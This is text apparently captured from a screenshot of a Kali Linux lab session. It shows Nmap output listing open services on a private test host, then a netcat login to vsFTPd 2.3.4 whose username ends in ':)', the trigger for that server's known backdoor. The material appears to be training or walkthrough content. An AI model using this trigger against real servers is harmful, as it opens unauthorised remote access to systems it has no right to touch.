 1 2 3 4
Trash
File System
Home
Domain us...
armitage
kali@kali: ~
File Actions Edit View Help
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.24 seconds
┌──(kali㉿kali)-[~]
└─$ netcat 192.168.35.129 21
220 (vsFTPd 2.3.4)
user spycyber:)
331 Please specify the password.
pass passwrod